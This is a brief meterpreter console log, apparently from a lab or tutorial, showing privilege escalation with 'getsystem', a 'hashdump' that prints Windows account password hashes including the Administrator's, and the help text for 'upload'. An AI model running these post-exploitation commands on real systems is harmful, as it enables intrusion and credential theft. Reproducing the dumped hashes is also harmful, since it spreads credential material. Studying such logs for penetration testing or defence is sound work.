 meterpreter > getsystem
...got system (via technique 1).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12ea9dbeb86915b658d7b57f13ab1dd7:::
bo:1000:aad3b435b51404eeaad3b435b51404ee:12ea9dbeb86915b658d7b57f13ab1dd7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_BO-SRV2:1001:aad3b435b51404eeaad3b435b51404ee:24a78db36bbbabadd6bb0af1c07ba654:::
meterpreter > help upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h        Help banner.
-r        Upload recursively.